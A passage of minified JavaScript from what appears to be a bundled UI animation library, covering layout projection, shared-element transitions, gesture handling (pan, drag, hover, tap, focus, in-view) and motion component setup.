t=this.measurePageBox();let n=this.removeElementScroll(t);var r;return e&&(n=this.removeTransform(n)),Fm((r=n).x),Fm(r.y),{animationId:this.root.animationId,measuredBox:t,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){var e;const{visualElement:t}=this.options;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};const n=t.measureViewportBox();if(!((null===(e=this.scroll)||void 0===e?void 0:e.wasRoot)||this.path.some(Vm))){const{scroll:e}=this.root;e&&(bp(n.x,e.offset.x),bp(n.y,e.offset.y))}return n}removeElementScroll(e){var t;const n={x:{min:0,max:0},y:{min:0,max:0}};if(Zp(n,e),null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)return n;for(let t=0;t<this.path.length;t++){const r=this.path[t],{scroll:o,options:i}=r;r!==this.root&&o&&i.layoutScroll&&(o.wasRoot&&Zp(n,e),bp(n.x,o.offset.x),bp(n.y,o.offset.y))}return n}applyTransform(e,t=!1){const n={x:{min:0,max:0},y:{min:0,max:0}};Zp(n,e);for(let e=0;e<this.path.length;e++){const r=this.path[e];!t&&r.options.layoutScroll&&r.scroll&&r!==r.root&&yp(n,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),cp(r.latestValues)&&yp(n,r.latestValues)}return cp(this.latestValues)&&yp(n,this.latestValues),n}removeTransform(e){const t={x:{min:0,max:0},y:{min:0,max:0}};Zp(t,e);for(let e=0;e<this.path.length;e++){const n=this.path[e];if(!n.instance)continue;if(!cp(n.latestValues))continue;lp(n.latestValues)&&n.updateSnapshot();const r={x:{min:0,max:0},y:{min:0,max:0}};Zp(r,n.measurePageBox()),rm(t,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,r)}return cp(this.latestValues)&&rm(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==gu.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(e=!1){var t;const n=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=n.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=n.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=n.isSharedProjectionDirty);const r=Boolean(this.resumingFrom)||this!==n;if(!(e||r&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;const{layout:o,layoutId:i}=this.options;if(this.layout&&(o||i)){if(this.resolvedRelativeTargetAt=gu.timestamp,!this.targetDelta&&!this.relativeTarget){const e=this.getClosestProjectingParent();e&&e.layout&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},Qh(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),Zp(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){var s,a,l;if(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),s=this.target,a=this.relativeTarget,l=this.relativeParent.target,Xh(s.x,a.x,l.x),Xh(s.y,a.y,l.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):Zp(this.target,this.layout.layoutBox),mp(this.target,this.targetDelta)):Zp(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},Qh(this.relativeTargetOrigin,this.target,e.target),Zp(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}hm&&fm.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!lp(this.parent.latestValues)&&!up(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;const t=this.getLead(),n=Boolean(this.resumingFrom)||this!==t;let r=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(r=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===gu.timestamp&&(r=!1),r)return;const{layout:o,layoutId:i}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!o&&!i)return;Zp(this.layoutCorrected,this.layout.layoutBox);const s=this.treeScale.x,a=this.treeScale.y;!function(e,t,n,r=!1){const o=n.length;if(!o)return;let i,s;t.x=t.y=1;for(let a=0;a<o;a++){i=n[a],s=i.projectionDelta;const{visualElement:o}=i.options;o&&o.props.style&&"contents"===o.props.style.display||(r&&i.options.layoutScroll&&i.scroll&&i!==i.root&&yp(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),s&&(t.x*=s.x.scale,t.y*=s.y.scale,mp(e,s)),r&&cp(i.latestValues)&&yp(e,i.latestValues))}t.x<vp&&t.x>gp&&(t.x=1),t.y<vp&&t.y>gp&&(t.y=1)}(this.layoutCorrected,this.treeScale,this.path,n),!t.layout||t.target||1===this.treeScale.x&&1===this.treeScale.y||(t.target=t.layout.layoutBox,t.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}});const{target:l}=t;l?(this.projectionDelta&&this.prevProjectionDelta?(Qp(this.prevProjectionDelta.x,this.projectionDelta.x),Qp(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),Kh(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===s&&this.treeScale.y===a&&um(this.projectionDelta.x,this.prevProjectionDelta.x)&&um(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),hm&&fm.recalculatedProjection++):this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender())}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){var t;if(null===(t=this.options.visualElement)||void 0===t||t.scheduleRender(),e){const e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}}}setAnimationOrigin(e,t=!1){const n=this.snapshot,r=n?n.latestValues:{},o={...this.latestValues},i={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;const s={x:{min:0,max:0},y:{min:0,max:0}},a=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),l=this.getStack(),c=!l||l.members.length<=1,u=Boolean(a&&!c&&!0===this.options.crossfade&&!this.path.some(Om));let d;this.animationProgress=0,this.mixTargetDelta=t=>{const n=t/1e3;Im(i.x,e.x,n),Im(i.y,e.y,n),this.setTargetDelta(i),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(Qh(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),function(e,t,n,r){Rm(e.x,t.x,n.x,r),Rm(e.y,t.y,n.y,r)}(this.relativeTarget,this.relativeTargetOrigin,s,n),d&&function(e,t){return sm(e.x,t.x)&&sm(e.y,t.y)}(this.relativeTarget,d)&&(this.isProjectionDirty=!1),d||(d={x:{min:0,max:0},y:{min:0,max:0}}),Zp(d,this.relativeTarget)),a&&(this.animationValues=o,function(e,t,n,r,o,i){o?(e.opacity=hf(0,void 0!==n.opacity?n.opacity:1,Gp(r)),e.opacityExit=hf(void 0!==t.opacity?t.opacity:1,0,qp(r))):i&&(e.opacity=hf(void 0!==t.opacity?t.opacity:1,void 0!==n.opacity?n.opacity:1,r));for(let o=0;o<$p;o++){const i=`border${Wp[o]}Radius`;let s=Yp(t,i),a=Yp(n,i);void 0===s&&void 0===a||(s||(s=0),a||(a=0),0===s||0===a||Up(s)===Up(a)?(e[i]=Math.max(hf(Hp(s),Hp(a),r),0),(ad.test(a)||ad.test(s))&&(e[i]+="%")):e[i]=a)}(t.rotate||n.rotate)&&(e.rotate=hf(t.rotate||0,n.rotate||0,r))}(o,r,this.latestValues,n,u,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(mu(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=pu.update((()=>{Mp.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,n){const r=Nu(e)?e:Eu(e);return r.start(bh("",r,t,n)),r.animation}(0,1e3,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0}))}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const e=this.getLead();let{targetWithTransforms:t,target:n,layout:r,latestValues:o}=e;if(t&&n&&r){if(this!==e&&this.layout&&r&&Bm(this.options.animationType,this.layout.layoutBox,r.layoutBox)){n=this.target||{x:{min:0,max:0},y:{min:0,max:0}};const t=Gh(this.layout.layoutBox.x);n.x.min=e.target.x.min,n.x.max=n.x.min+t;const r=Gh(this.layout.layoutBox.y);n.y.min=e.target.y.min,n.y.max=n.y.min+r}Zp(t,n),yp(t,o),Kh(this.projectionDeltaWithTransform,this.layoutCorrected,t,o)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new dm);this.sharedNodes.get(e).add(t);const n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){const e=this.getStack();return!e||e.lead===this}getLead(){var e;const{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;const{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){const{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:n}={}){const r=this.getStack();r&&r.promote(this,n),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){const e=this.getStack();return!!e&&e.relegate(this)}resetSkewAndRotation(){const{visualElement:e}=this.options;if(!e)return;let t=!1;const{latestValues:n}=e;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(t=!0),!t)return;const r={};n.z&&vm("z",e,r,this.animationValues);for(let t=0;t<pm.length;t++)vm(`rotate${pm[t]}`,e,r,this.animationValues),vm(`skew${pm[t]}`,e,r,this.animationValues);e.render();for(const t in r)e.setStaticValue(t,r[t]),this.animationValues&&(this.animationValues[t]=r[t]);e.scheduleRender()}getProjectionStyles(e){var t,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return mm;const r={visibility:""},o=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=Vp(null==e?void 0:e.pointerEvents)||"",r.transform=o?o(this.latestValues,""):"none",r;const i=this.getLead();if(!this.projectionDelta||!this.layout||!i.target){const t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=Vp(null==e?void 0:e.pointerEvents)||""),this.hasProjected&&!cp(this.latestValues)&&(t.transform=o?o({},""):"none",this.hasProjected=!1),t}const s=i.animationValues||i.latestValues;this.applyTransformsToTarget(),r.transform=function(e,t,n){let r="";const o=e.x.translate/t.x,i=e.y.translate/t.y,s=(null==n?void 0:n.z)||0;if((o||i||s)&&(r=`translate3d(${o}px, ${i}px, ${s}px) `),1===t.x&&1===t.y||(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:e,rotate:t,rotateX:o,rotateY:i,skewX:s,skewY:a}=n;e&&(r=`perspective(${e}px) ${r}`),t&&(r+=`rotate(${t}deg) `),o&&(r+=`rotateX(${o}deg) `),i&&(r+=`rotateY(${i}deg) `),s&&(r+=`skewX(${s}deg) `),a&&(r+=`skewY(${a}deg) `)}const a=e.x.scale*t.x,l=e.y.scale*t.y;return 1===a&&1===l||(r+=`scale(${a}, ${l})`),r||"none"}(this.projectionDeltaWithTransform,this.treeScale,s),o&&(r.transform=o(s,r.transform));const{x:a,y:l}=this.projectionDelta;r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,i.animationValues?r.opacity=i===this?null!==(n=null!==(t=s.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==n?n:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:r.opacity=i===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0;for(const e in Dp){if(void 0===s[e])continue;const{correct:t,applyTo:n}=Dp[e],o="none"===r.transform?s[e]:t(s[e],i);if(n){const e=n.length;for(let t=0;t<e;t++)r[n[t]]=o}else r[e]=o}return this.options.layoutId&&(r.pointerEvents=i===this?Vp(null==e?void 0:e.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach((e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()})),this.root.nodes.forEach(km),this.root.sharedNodes.clear()}}}function ym(e){e.updateLayout()}function wm(e){var t;const n=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&n&&e.hasListeners("didUpdate")){const{layoutBox:t,measuredBox:r}=e.layout,{animationType:o}=e.options,i=n.source!==e.layout.source;"size"===o?ip((e=>{const r=i?n.measuredBox[e]:n.layoutBox[e],o=Gh(r);r.min=t[e].min,r.max=r.min+o})):Bm(o,n.layoutBox,t)&&ip((r=>{const o=i?n.measuredBox[r]:n.layoutBox[r],s=Gh(t[r]);o.max=o.min+s,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[r].max=e.relativeTarget[r].min+s)}));const s={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};Kh(s,t,n.layoutBox);const a={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};i?Kh(a,e.applyTransform(r,!0),n.measuredBox):Kh(a,t,n.layoutBox);const l=!im(s);let c=!1;if(!e.resumeFrom){const r=e.getClosestProjectingParent();if(r&&!r.resumeFrom){const{snapshot:o,layout:i}=r;if(o&&i){const s={x:{min:0,max:0},y:{min:0,max:0}};Qh(s,n.layoutBox,o.layoutBox);const a={x:{min:0,max:0},y:{min:0,max:0}};Qh(a,t,i.layoutBox),lm(s,a)||(c=!0),r.options.layoutRoot&&(e.relativeTarget=a,e.relativeTargetOrigin=s,e.relativeParent=r)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:n,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeTargetChanged:c})}else if(e.isLead()){const{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function _m(e){hm&&fm.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function Sm(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function Cm(e){e.clearSnapshot()}function km(e){e.clearMeasurements()}function jm(e){e.isLayoutDirty=!1}function Em(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function Mm(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function Nm(e){e.resolveTargetDelta()}function Tm(e){e.calcProjection()}function Pm(e){e.resetSkewAndRotation()}function Dm(e){e.removeLeadSnapshot()}function Im(e,t,n){e.translate=hf(t.translate,0,n),e.scale=hf(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function Rm(e,t,n,r){e.min=hf(t.min,n.min,r),e.max=hf(t.max,n.max,r)}function Om(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}const Am={duration:.45,ease:[.4,0,.1,1]},zm=e=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),Lm=zm("applewebkit/")&&!zm("chrome/")?Math.round:iu;function Fm(e){e.min=Lm(e.min),e.max=Lm(e.max)}function Bm(e,t,n){return"position"===e||"preserve-aspect"===e&&(r=cm(t),o=cm(n),i=.2,!(Math.abs(r-o)<=i));var r,o,i}function Vm(e){var t;return e!==e.root&&(null===(t=e.scroll)||void 0===t?void 0:t.wasRoot)}const Wm=xm({attachResizeListener:(e,t)=>Oh(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),$m={current:void 0},Hm=xm({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!$m.current){const e=new Wm({});e.mount(window),e.setOptions({layoutScroll:!0}),$m.current=e}return $m.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),Um={pan:{Feature:class extends Dh{constructor(){super(...arguments),this.removePointerDownListener=iu}onPointerDown(e){this.session=new Fh(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:_p(this.node)})}createPanHandlers(){const{onPanSessionStart:e,onPanStart:t,onPan:n,onPanEnd:r}=this.node.getProps();return{onSessionStart:jp(e),onStart:jp(t),onMove:n,onEnd:(e,t)=>{delete this.session,r&&pu.postRender((()=>r(e,t)))}}}mount(){this.removePointerDownListener=zh(this.node.current,"pointerdown",(e=>this.onPointerDown(e)))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends Dh{constructor(e){super(e),this.removeGroupControls=iu,this.removeListeners=iu,this.controls=new Cp(e)}mount(){const{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||iu}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:Hm,MeasureLayout:Ap}};function Ym(e,t,n){const{props:r}=e;e.animationState&&r.whileHover&&e.animationState.setActive("whileHover","Start"===n);const o=r["onHover"+n];o&&pu.postRender((()=>o(t,Ah(t))))}function Gm(e,t,n){const{props:r}=e;e.animationState&&r.whileTap&&e.animationState.setActive("whileTap","Start"===n);const o=r["onTap"+("End"===n?"":n)];o&&pu.postRender((()=>o(t,Ah(t))))}const qm=new WeakMap,Km=new WeakMap,Xm=e=>{const t=qm.get(e.target);t&&t(e)},Zm=e=>{e.forEach(Xm)};function Qm(e,t,n){const r=function({root:e,...t}){const n=e||document;Km.has(n)||Km.set(n,{});const r=Km.get(n),o=JSON.stringify(t);return r[o]||(r[o]=new IntersectionObserver(Zm,{root:e,...t})),r[o]}(t);return qm.set(e,n),r.observe(e),()=>{qm.delete(e),r.unobserve(e)}}const Jm={some:0,all:1};const eg={inView:{Feature:class extends Dh{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:e={}}=this.node.getProps(),{root:t,margin:n,amount:r="some",once:o}=e,i={root:t?t.current:void 0,rootMargin:n,threshold:"number"==typeof r?r:Jm[r]};return Qm(this.node.current,i,(e=>{const{isIntersecting:t}=e;if(this.isInView===t)return;if(this.isInView=t,o&&!t&&this.hasEnteredView)return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);const{onViewportEnter:n,onViewportLeave:r}=this.node.getProps(),i=t?n:r;i&&i(e)}))}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;const{props:e,prevProps:t}=this.node;["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}(e,t))&&this.startObserver()}unmount(){}}},tap:{Feature:class extends Dh{mount(){const{current:e}=this.node;e&&(this.unmount=nu(e,(e=>(Gm(this.node,e,"Start"),(e,{success:t})=>Gm(this.node,e,t?"End":"Cancel"))),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}},focus:{Feature:class extends Dh{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=wf(Oh(this.node.current,"focus",(()=>this.onFocus())),Oh(this.node.current,"blur",(()=>this.onBlur())))}unmount(){}}},hover:{Feature:class extends Dh{mount(){const{current:e}=this.node;e&&(this.unmount=function(e,t,n={}){const[r,o,i]=Gc(e,n),s=qc((e=>{const{target:n}=e,r=t(e);if("function"!=typeof r||!n)return;const i=qc((e=>{r(e),n.removeEventListener("pointerleave",i)}));n.addEventListener("pointerleave",i,o)}));return r.forEach((e=>{e.addEventListener("pointerenter",s,o)})),i}(e,(e=>(Ym(this.node,e,"Start"),e=>Ym(this.node,e,"End")))))}unmount(){}}}},tg={layout:{ProjectionNode:Hm,MeasureLayout:Ap}},ng=(0,$.createContext)({strict:!1}),rg=(0,$.createContext)({});function og(e){return vc(e.animate)||kc.some((t=>yc(e[t])))}function ig(e){return Boolean(og(e)||e.variants)}function sg(e){const{initial:t,animate:n}=function(e,t){if(og(e)){const{initial:t,animate:n}=e;return{initial:!1===t||yc(t)?t:void 0,animate:yc(n)?n:void 0}}return!1!==e.inherit?t:{}}(e,(0,$.useContext)(rg));return(0,$.useMemo)((()=>({initial:t,animate:n})),[ag(t),ag(n)])}function ag(e){return Array.isArray(e)?e.join(" "):e}const lg={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},cg={};for(const e in lg)cg[e]={isEnabled:t=>lg[e].some((e=>!!t[e]))};const ug=Symbol.for("motionComponentSymbol");function dg(e,t,n){return(0,$.useCallback)((r=>{r&&e.onMount&&e.onMount(r),t&&(r?t.mount(r):t.unmount()),n&&("function"==typeof n?n(r):Yh(n)&&(n.current=r))}),[t])}function fg(e,t,n,r,o){var i,s;const{visualElement:a}=(0,$.useContext)(rg),l=(0,$.useContext)(ng),c=(0,$.useContext)(oc),u=(0,$.useContext)(ic).reducedMotion,d=(0,$.useRef)(null);r=r||l.renderer,!d.current&&r&&(d.current=r(e,{visualState:t,parent:a,props:n,presenceContext:c,blockInitialAnimation:!!c&&!1===c.initial,reducedMotionConfig:u}));const f=d.current,h=(0,$.useContext)(Ep);!f||f.projection||!o||"html"!==f.type&&"svg"!==f.type||function(e,t,n,r){const{layoutId:o,layout:i,drag:s,dragConstraints:a,layoutScroll:l,layoutRoot:c}=t;e.projection=new n(e.latestValues,t["data-framer-portal-id"]?void 0:hg(e.parent)),e.projection.setOptions({layoutId:o,layout:i,alwaysMeasureLayout:Boolean(s)||a&&Yh(a),visualElement:e,animationType:"string"==typeof i?i:"both",initialPromotionConfig:r,layoutScroll:l,layoutRoot:c})}(d.current,n,o,h);const p=(0,$.useRef)(!1);(0,$.useInsertionEffect)((()=>{f&&p.current&&f.update(n,c)}));const m=n[Du],g=(0,$.useRef)(Boolean(m)&&!(null===(i=window.MotionHandoffIsComplete)||void 0===i?void 0:i.call(window,m))&&(null===(s=window.MotionHasOptimisedAnimation)||void 0===s?void 0:s.call(window,m)));return pc((()=>{f&&(p.current=!0,window.MotionIsMounted=!0,f.updateFeatures(),Ip.render(f.render),g.current&&f.animationState&&f.animationState.animateChanges())})),(0,$.useEffect)((()=>{f&&(!g.current&&f.animationState&&f.animationState.animateChanges(),g.current&&(queueMicrotask((()=>{var e;null===(e=window.MotionHandoffMarkAsComplete)||void 0===e||e.call(window,m)})),g.current=!1))})),f}function hg(e){if(e)return!1!==e.options.allowProjection?e.projection:hg(e.parent)}function pg({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:o}){var i,s;function a(e,i){let s;const a={...(0,$.useContext)(ic),...e,layoutId:mg(e)},{isStatic:l}=a,c=sg(e),u=r(e,l);if(!l&&hc){!function(){(0,$.useContext)(ng).strict;0}();const e=function(e){const{drag:t,layout:n}=cg;if(!t&&!n)return{};const r={...t,...n};return{MeasureLayout:(null==t?void 0:t.isEnabled(e))||(null==n?void 0:n.isEnabled(e))?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}(a);s=e.MeasureLayout,c.visualElement=fg(o,u,a,t,e.ProjectionNode)}return(0,kt.jsxs)(rg.Provider,{value:c,children:[s&&c.visualElement?(0,kt.jsx)(s,{visualElement:c.visualElement,...a}):null,n(o,e,dg(u,c.visualElement,i),u,l,c.visualElement)]})}e&&function(e){for(const t in e)cg[t]={...cg[t],...e[t]}}(e),a.displayName=`motion.${"string"==typeof o?o:`create(${null!==(s=null!==(i=o.displayName)&&void 0!==i?i:o.name)&&void 0!==s?s:""})`}`;const l=(0,$.forwardRef)(a);return l[ug]=o,l}function mg({layoutId:e}){const t=(0,$.useContext)(nc).id;return t&&void 0!==e?t+"-"+e:e}const gg=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function vg(e){return"string"==typeof e&&!e.includes("-")&&!!(gg.indexOf(e)>-1||/[A-Z]/u.test(e))}const bg=e=>(t,n)=>{const r=(0,$.useContext)(rg),o=(0,$.useContext)(oc),i=()=>function({scrapeMotionValuesFromProps:e,createRenderState:t,onUpdate:n},r,o,i){const s={latestValues:xg(r,o,i,e),renderState:t()};return n&&(s.onMount=e=>n({props:r,current:e,...s}),s.onUpdate=e=>n(e)),s}(e,t,r,o);return n?i():rc(i)};function xg(e,t,n,r){const o={},i=r(e,{});for(const e in i)o[e]=Vp(i[e]);let{initial:s,animate:a}=e;const l=og(e),c=ig(e);t&&c&&!l&&!1!==e.inherit&&(void 0===s&&(s=t.initial),void 0===a&&(a=t.animate));let u=!!n&&!1===n.initial;u=u||!1===s;const d=u?a:s;if(d&&"boolean"!=typeof d&&!vc(d)){const t=Array.isArray(d)?d:[d];for(let n=0;n<t.length;n++){const r=_c(e,t[n]);if(r){const{transitionEnd:e,transition:t,...n}=r;for(const e in n){let t=n[e];if(Array.isArray(t)){t=t[u?t.length-1:0]}null!==t&&(o[e]=t)}for(const t in e)o[t]=e[t]}}}return o}const yg=(e,t)=>t&&"number"==typeof e?t.transform(e):e,wg={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},_g=su.length;function Sg(e,t,n){const{style:r,vars:o,transformOrigin:i}=e;let s=!1,a=!1;for(const e in t){const n=t[e];if(au.has(e))s=!0;else if(Zd(e))o[e]=n;else{const t=yg(n,Td[e]);e.startsWith("origin")?(a=!0,i[e]=t):r[e]=t}}if(t.transform||(s||n?r.transform=function(e,t,n){let r="",o=!0;for(let i=0;i<_g;i++){const 